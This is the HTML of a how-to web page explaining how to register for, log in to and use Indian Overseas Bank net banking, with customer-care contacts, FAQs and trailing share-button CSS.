<figure id="attachment_24169" aria-describedby="caption-attachment-24169" style="width: 1379px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-24169 size-full" src="https://financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-Registration.jpg" alt="IOB Net Banking Registration" width="1379" height="851" srcset="https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-Registration.jpg 1379w, https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-Registration-300x185.jpg 300w, https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-Registration-1024x632.jpg 1024w, https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-Registration-768x474.jpg 768w, https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-Registration-150x93.jpg 150w, https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-Registration-696x430.jpg 696w, https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-Registration-1068x659.jpg 1068w" sizes="(max-width: 1379px) 100vw, 1379px" /><figcaption id="caption-attachment-24169" class="wp-caption-text">IOB Net Banking Registration</figcaption></figure>
<h3><span style="font-weight: 400;">2. Using Welcome Kit</span></h3>
<p><span style="font-weight: 400;">When you open a savings account with IOB, the bank will provide you an Internet banking login ID and Password under the welcome kit. The registration process is mentioned below: </span></p>
<ul>
<li><span style="font-weight: 400;">Visit the official site of the IOB and click on the <strong>“Internet banking”</strong> option that you will find on the homepage.</span></li>
<li><span style="font-weight: 400;">Now, click <strong>“Continue”</strong> on the customer awareness page.</span></li>
<li><span style="font-weight: 400;">It will automatically redirect you to the <strong>“Individual Login”</strong> option.</span></li>
<li><span style="font-weight: 400;">Press on the <strong>&#8220;Register&#8221;</strong> option that you will see on your screen.</span></li>
<li><span style="font-weight: 400;">Enter the ID for login and the password that you can remember easily.</span></li>
<li><span style="font-weight: 400;">Re-enter the password to confirm.</span></li>
<li><span style="font-weight: 400;">You must enter the necessary details on the page and click <strong>&#8220;Submit.&#8221;</strong></span></li>
<li><span style="font-weight: 400;">You also have the option to press the <strong>“Reset”</strong> button if you wish to change the details that you have provided.</span></li>
</ul>
<h3><span style="font-weight: 400;">3. </span><span style="font-weight: 400;">Using ATM</span></h3>
<p><span style="font-weight: 400;">If you have an IOB ATM, you can easily register for IOB net banking by following the steps below:</span></p>
<ul>
<li><span style="font-weight: 400;">Go to the nearest ATM in IOB and insert the ATM card.</span></li>
<li><span style="font-weight: 400;">Now, enter your ATM PIN and click on the <strong>&#8220;Other service&#8221;</strong> option from the menu.</span></li>
<li><span style="font-weight: 400;">Click on the <strong>&#8220;mobile banking registration&#8221;</strong> option on the screen.</span></li>
<li><span style="font-weight: 400;">Follow the instructions carefully that are provided on the screen to complete the registration Process.</span></li>
</ul>
<h3><span style="font-weight: 400;">4. </span><span style="font-weight: 400;">Using Phone Banking</span></h3>
<p><span style="font-weight: 400;">You can also do IOB internet banking registration via phone banking. The steps are mentioned below:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Call 18004254445 to get answers to your queries.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Provide your customer ID number or telephone ID Number, or verify your bank account number.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">The customer executive will consider your request for IOB net banking registration.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">You will receive a net banking password to your address by postal services.</span></li>
</ul>
<h3>5. Through the Bank Branch</h3>
<p><span style="font-weight: 400;">You can also visit the IOB branch to get IOB internet banking registration. Follow the steps below:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Visit your IOB branch and ask the executive for the IOB net banking registration paperwork.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Fill out the form carefully and give it to the executive.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">You will receive an SMS containing the user ID and Password for IOB login on the registered mobile number.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">You will also receive the Login ID and password details at your address via post within 10 days after you apply at the branch.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Your account is ready for IOB internet banking login.</span></li>
</ul>
<h2><span style="font-weight: 400;">IOB Net Banking Login Process</span></h2>
<p><span style="font-weight: 400;">The user can log in IOB banking account using the steps below:</span></p>
<ul>
<li><span style="font-weight: 400;">Visit the official IOB e-banking website.</span></li>
<li><span style="font-weight: 400;">Select <strong>&#8216;Personal Banking&#8217;</strong></span></li>
<li><span style="font-weight: 400;">Now, select <strong>&#8216;Internet banking Login&#8217;.</strong></span></li>
</ul>
<figure id="attachment_24168" aria-describedby="caption-attachment-24168" style="width: 685px" class="wp-caption alignnone"><img decoding="async" class="wp-image-24168 size-full" src="https://financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-Login.jpg" alt="IOB Net Banking Login" width="685" height="533" srcset="https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-Login.jpg 685w, https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-Login-300x233.jpg 300w, https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-Login-150x117.jpg 150w" sizes="(max-width: 685px) 100vw, 685px" /><figcaption id="caption-attachment-24168" class="wp-caption-text">IOB Net Banking Login</figcaption></figure>
<ul>
<li><span style="font-weight: 400;">Input your user ID correctly in the space provided.</span></li>
<li><span style="font-weight: 400;">Input your IOB internet banking login password and security questions.</span></li>
<li><span style="font-weight: 400;">Answer the security question carefully.</span></li>
<li><span style="font-weight: 400;">Now, you have successfully logged into the IOB net baking portal. You can enjoy the services.</span></li>
<li><span style="font-weight: 400;">Please seek the IOB customer services if you face any issues.</span></li>
</ul>
<h2><span style="font-weight: 400;">IOB Net Banking Corporate Login</span></h2>
<p><span style="font-weight: 400;">If you wish to set up an account for IOB Net Banking corporate, it is straightforward. Follow the steps below:</span></p>
<ul>
<li><span style="font-weight: 400;">GO to IOB netbanking official website.</span></li>
<li><span style="font-weight: 400;">Click on <strong>&#8220;Log in.&#8221;</strong></span></li>
<li><span style="font-weight: 400;">Choose <strong>&#8220;Internet banking Corporate login.&#8221;</strong></span></li>
</ul>
<figure id="attachment_24171" aria-describedby="caption-attachment-24171" style="width: 683px" class="wp-caption alignnone"><img decoding="async" class="wp-image-24171 size-full" src="https://financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-Corporate-Login.jpg" alt="" width="683" height="548" srcset="https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-Corporate-Login.jpg 683w, https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-Corporate-Login-300x241.jpg 300w, https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking-Corporate-Login-150x120.jpg 150w" sizes="(max-width: 683px) 100vw, 683px" /><figcaption id="caption-attachment-24171" class="wp-caption-text">IOB Net Banking Corporate Login</figcaption></figure>
<ul>
<li><span style="font-weight: 400;">Enter your Login ID, password, and Captcha text.</span></li>
<li><span style="font-weight: 400;">Click <strong>&#8220;Login&#8221;.</strong> Your IOB net banking corporate account is ready to use.</span></li>
</ul>
<h2><span style="font-weight: 400;">How to Reset the IOB Net Banking Password?</span></h2>
<p><span style="font-weight: 400;">It&#8217;s easy to reset the net banking password. Follow the steps mentioned here:</span></p>
<ul>
<li><span style="font-weight: 400;">Open the Indian Overseas Bank&#8217;s official website.</span></li>
<li><span style="font-weight: 400;">Click on <strong>&#8220;Personal banking&#8221;</strong> or <strong>&#8220;Corporate banking&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">Select the option for <strong>&#8220;Forgot password.&#8221;</strong></span></li>
</ul>
<figure id="attachment_24170" aria-describedby="caption-attachment-24170" style="width: 1394px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-24170 size-full" src="https://financegab.com/wp-content/uploads/2023/11/Reset-IOB-Net-Banking-Password.jpg" alt="Reset IOB Net Banking Password" width="1394" height="546" srcset="https://www.financegab.com/wp-content/uploads/2023/11/Reset-IOB-Net-Banking-Password.jpg 1394w, https://www.financegab.com/wp-content/uploads/2023/11/Reset-IOB-Net-Banking-Password-300x118.jpg 300w, https://www.financegab.com/wp-content/uploads/2023/11/Reset-IOB-Net-Banking-Password-1024x401.jpg 1024w, https://www.financegab.com/wp-content/uploads/2023/11/Reset-IOB-Net-Banking-Password-768x301.jpg 768w, https://www.financegab.com/wp-content/uploads/2023/11/Reset-IOB-Net-Banking-Password-150x59.jpg 150w, https://www.financegab.com/wp-content/uploads/2023/11/Reset-IOB-Net-Banking-Password-696x273.jpg 696w, https://www.financegab.com/wp-content/uploads/2023/11/Reset-IOB-Net-Banking-Password-1068x418.jpg 1068w" sizes="auto, (max-width: 1394px) 100vw, 1394px" /><figcaption id="caption-attachment-24170" class="wp-caption-text">Reset IOB Net Banking Password</figcaption></figure>
<ul>
<li><span style="font-weight: 400;">Enter login ID and account number.</span></li>
<li><span style="font-weight: 400;">Click on <strong>&#8220;Submit&#8221;.</strong></span></li>
<li><span style="font-weight: 400;">Now, provide your Email ID and captcha code.</span></li>
<li><span style="font-weight: 400;">Click <strong>&#8220;Continue&#8221;</strong> and enter the OTP received on the registered mobile number.</span></li>
<li><span style="font-weight: 400;">Set a new password and confirm it.</span></li>
<li><span style="font-weight: 400;">Click on the <strong>&#8220;Submit&#8221;</strong> button.</span></li>
<li><span style="font-weight: 400;">Your new password is generated and active to use.</span></li>
</ul>
<h2><span style="font-weight: 400;">How to Fund Transfer using IOB Net Banking?</span></h2>
<p><span style="font-weight: 400;">IOB (Indian Overseas Bank) net banking allows customers to transfer funds from one account to another with a few clicks on their mobile screens. Here are the steps to follow:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Login to the IOB online net banking account using your ID and Password.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Go to <strong>“Payment”</strong> and click the <strong>“Fund Transfer”</strong> option.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Here, you will see many options for fund transfer, such as <strong>&#8220;Transfer within IOB accounts,&#8221; &#8220;Transfer to self,&#8221;</strong> and <strong>&#8220;Transfer to other bank accounts.&#8221;</strong></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Choose the desired option.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Fill in the details in the required fields, such as the beneficiary&#8217;s account number, amount, IFSC code, etc.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Now, click on the <strong>“Transfer”</strong> option.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Enter the OTP you received on your registered mobile number.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Congratulations! Funds are transferred successfully, and you will receive the confirmation message on your mobile.</span></li>
</ul>
<p>Also read: <a href="https://financegab.com/banking/airteltez-portal-login/">AirtelTez Login Portal, Airtel Payment Bank Retailer Login</a></p>
<h2><span style="font-weight: 400;">How to Pay Credit Card Bills Using IOB Net Banking?</span></h2>
<p><span style="font-weight: 400;">Now, paying the credit card bill is easy using net banking. Follow the guide below:</span></p>
<ul>
<li><span style="font-weight: 400;">Login to the IOB online net banking portal.</span></li>
<li><span style="font-weight: 400;">Select &#8220;IOB Cards&#8221;.</span></li>
<li><span style="font-weight: 400;">Choose &#8220;IOB credit cards&#8221;.</span></li>
<li><span style="font-weight: 400;">Click &#8220;Register card.&#8221;</span></li>
<li><span style="font-weight: 400;">Input your credit card details and click on &#8220;Confirm&#8221;.</span></li>
</ul>
<p><span style="font-weight: 400;">Wait for the confirmation message for your IOB credit card registration. Once you receive the confirmation, you can pay the bill by following the steps below:</span></p>
<ul>
<li><span style="font-weight: 400;">Login to IOB netbanking</span></li>
<li><span style="font-weight: 400;">Go to IOB card, select IOB credit card, and click on &#8220;Make Payment&#8221;.</span></li>
<li><span style="font-weight: 400;">Select the account.</span></li>
<li><span style="font-weight: 400;">Input the amount you wish to pay and click on &#8220;proceed&#8221;. Your payment is made.</span></li>
</ul>
<h2><span style="font-weight: 400;">Features of IOB Net Banking</span></h2>
<p><span style="font-weight: 400;">The IOB bank offers various amazing features and services under Internet banking. Let’s have a look at features of IOB banking:</span></p>
<h3>1. Account details</h3>
<p><span style="font-weight: 400;">IOB net banking allows customers to check their account balance, transaction history, and statements using mobile and active internet connections.</span></p>
<h3>2. Fund transfer</h3>
<p><span style="font-weight: 400;">You can transfer funds from your account to another using IOB internet banking. It also allows you to conduct interbank transfers and send the amount to the other IOB customer. You can also transfer money instantly using IMPS, NEFT, and RTGS on IOB internet banking.</span></p>
<h3>3. Bill Payments</h3>
<p><span style="font-weight: 400;">It’s easy to pay utility bills such as electricity bills, mobile recharges, etc, using the IOB net banking portal.</span></p>
<h3>4. Online shopping</h3>
<p><span style="font-weight: 400;">Safe and secure online shopping can be done using IOB banking because it offers a secure payment gateway for customers who love shopping online. You can make payments to various e-commerce platforms.</span></p>
<h3>5. Fixed management (FD)</h3>
<p><span style="font-weight: 400;">Customers can start a new FD account, renew existing and check the FD details using IOB net banking. You can also calculate the Interest the bank offers you on your FD using the FD calculator.</span></p>
<h3>6. Loans</h3>
<p><span style="font-weight: 400;">It’s easier for customers to check their loan status, outstanding payments, and other information on the IOB internet banking portal.</span></p>
<h3>7. Investment</h3>
<p><span style="font-weight: 400;">IOB net banking allows you to invest in various products such as Mutual funds, Government saving schemes, etc.</span></p>
<h2><span style="font-weight: 400;">IOB Net Banking Customer Care</span></h2>
<p><span style="font-weight: 400;">If you have any query regarding Indian Overseas Bank net banking, you can contact customer care </span><span style="font-weight: 400;">at:</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">The toll–free number</span></td>
<td><span style="font-weight: 400;">1800 425 4445</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Customer care department</span></td>
<td><span style="font-weight: 400;">044- 28519568044 – 28525496044 – 28587353</span></td>
</tr>
</tbody>
</table>
<p><span style="font-weight: 400;">There are various customer care numbers that are used for different issues. These are mentioned in the table:</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">UPI or BHIM issues</span></td>
<td><span style="font-weight: 400;">+91 44 285242121800 425 4445</span></td>
<td><span style="font-weight: 400;">upihelp@iob.in</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">NEFT or RTGS issues</span></td>
<td><span style="font-weight: 400;">044 – 2888 9397044 2858 896</span></td>
<td><span style="font-weight: 400;">rtgscell@iobnet.co.in</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">IMPS issues</span></td>
<td><span style="font-weight: 400;">+91 44 285242121800 425 4445</span></td>
<td><span style="font-weight: 400;">impshelp@iob.in</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Internet banking or mobile banking issues</span></td>
<td><span style="font-weight: 400;">044 – 2888 9350044 2888 9338</span></td>
<td><span style="font-weight: 400;">eseeadmin@iobnet.co.in</span></td>
</tr>
</tbody>
</table>
<p><span style="font-weight: 400;">Headquarter address:</span></p>
<p><span style="font-weight: 400;">Central office</span></p>
<p><span style="font-weight: 400;">763 Anna Salai</span></p>
<p><span style="font-weight: 400;">Chennai – 600002</span></p>
<p><span style="font-weight: 400;">Ph. No &#8211; +91 044 2852 4212</span></p>
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">IOB net banking is the best option for those customers who are too busy to visit the bank and are tech-savvy. The Indian overseas bank offers various services to customers under net banking, simplifying the baking for customers. They can quickly pay bills, access accounts, check balances, get transaction history, etc. while sitting at the home office.</span></p>
<h2><span style="font-weight: 400;">IOB Net Banking – FAQs</span></h2>
<h3><span style="font-weight: 400;">How to activate an IOB account for online banking?</span></h3>
<p><span style="font-weight: 400;">Ans. You can apply at your IOB branch; you will receive the email after your account activation. Laos, you can contact 044-28519460 / 28889350 for activation.</span></p>
<h3><span style="font-weight: 400;">What can be issued if I am unable to access the IOB Netbanking?</span></h3>
<p><span style="font-weight: 400;">Ans. Firstly, check whether your internet connection is working fine or not. Secondly, LAN or ISP is linked to the internet. If the issue is still unsolved, contact customer care.</span></p>
<h3><span style="font-weight: 400;">Does the IOB charge for using internet baking?</span></h3>
<p><span style="font-weight: 400;">Ans. No, there is no charge for using the IOB net banking services. However, you must go through all the rules and regulations of the bank before reaching any conclusion.</span></p>
<h3><span style="font-weight: 400;">Is IOB Netbanking accessible on mobile?</span></h3>
<p><span style="font-weight: 400;">Ans. Yes, you can use IOB net banking on your mobile. Download the application on your smartphone via the Play Store-log in using your ID and Password. You can use it anywhere, anytime.</span></p>
<h3><span style="font-weight: 400;">Who is eligible for IOB net banking registration?</span></h3>
<p><span style="font-weight: 400;">Ans. Anyone with savings or a current account in an Indian overseas bank can use IOB net banking. Individuals, proprietary firms, partnership firms, limited companies, societies, organizations, trusts, etc., holding a bank account in an Indian overseas bank are eligible to use IOB Netbanking.</span></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_20  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_20 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_20" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg 